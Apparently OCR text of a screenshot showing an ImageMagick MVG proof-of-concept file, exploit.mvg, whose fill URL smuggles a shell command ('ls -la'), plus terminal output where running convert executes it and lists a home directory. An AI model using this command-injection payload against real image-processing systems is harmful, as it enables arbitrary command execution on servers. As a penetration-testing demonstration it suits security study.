 Terminal
Pt
5:15
~/exploit.mvg - Sublime Text (UNREGISTERED)
OPEN FILES
exploit.mvg
exploit.mvg
1 push graphic-context
2 viewbox 0 0 640 480
3 fill 'url(https://localhost/image.jpg"|ls "-la)'
4 pop graphic-context
Line 3, Column 47
Tab Size: 4
Plain Text
pentest@notebook: ~
convert: unable to open file `/tmp/magick-16567-CzGu7hARUPM': Arquivo o
u diretório não encontrado @ error/constitute.c/ReadImage/540.
convert: non-conforming drawing primitive definition `fill' @ error/dra
w.c/DrawImage/3182.
pentest@notebook:~$
pentest@notebook:~$ convert exploit.mvg exploit.jpg
total 144
drwxr-xr-x 20 pentest pentest 4096 Mai  4 17:15 .
drwxr-xr-x  3 root    root    4096 Abr 27 11:51 ..
-rw-rw-r--  1 pentest pentest  107 Abr 29 18:36 .apport-ignore.xml
drwxr-xr-x  2 pentest pentest 4096 Abr 27 11:59 Área de Trabalho
-rw-------  1 root    root    3351 Mai  4 16:37 .bash_history
-rw-r--r--  1 pentest pentest  220 Abr 27 11:51 .bash_logout
-rw-r--r--  1 pentest pentest 3771 Abr 27 11:51 .bashrc
drwx------ 20 pentest pentest 4096 Mai  4 13:46 .cache
drwx------ 26 pentest pentest 4096 Mai  4 16:27 .config
drwx------  3 root    root    4096 Abr 27 13:14 .dbus
-rw-r--r--  1 pentest pentest   25 Abr 27 11:59 .dmrc
drwxr-xr-x  2 pentest pentest 4096 Abr 27 11:59 Documentos
drwxr-xr-x  3 pentest pentest 4096 Mai  1 23:17 Downloads
-rw-r--r--  1 pentest pentest 8980 Abr 27 11:51 examples.desktop
-rw-rw-r--  1 pentest pentest 1361 Mai  4 17:15 exploit.jpg
-rw-rw-r--  1 pentest pentest  109 Mai  4 17:15 exploit.mvg
drwx------  2 pentest pentest 4096 Mai  3 22:36 .gconf
drwx------  3 pentest pentest 4096 Abr 27 13:04 .gnome
drwx------  3 pentest pentest 4096 Mai  3 22:35 .gnupg
drwx------  2 pentest pentest 4096 Abr 30 10:43 .gphoto
-rw-------  1 pentest pentest 5542 Mai  3 22:35 .ICEauthority
drwxr-xr-x  2 pentest pentest 4096 Mai  4 13:46 Imagens
drwx------  3 pentest pentest 4096 Abr 27 11:59 .local
drwxr-xr-x  2 pentest pentest 4096 Abr 27 11:59 Modelos
drwx------  4 pentest pentest 4096 Abr 27 12:03 .mozilla
drwxr-xr-x  2 pentest pentest 4096 Abr 27 11:59 Música
drwx------  3 pentest pentest 4096 Abr 27 13:04 .pki
-rw-r--r--  1 pentest pentest  675 Abr 27 11:51 .profile
drwxr-xr-x  2 pentest pentest 4096 Abr 27 11:59 Público
-rw-r--r--  1 pentest pentest    0 Abr 27 12:00 .sudo_as_admin_successf
ul
drwxr-xr-x  2 pentest pentest 4096 Mai  4 17:14 Vídeos
-rw-------  1 pentest pentest   53 Mai  3 22:35 .Xauthority
-rw-------  1 pentest pentest   94 Mai  3 22:35 .xsession-errors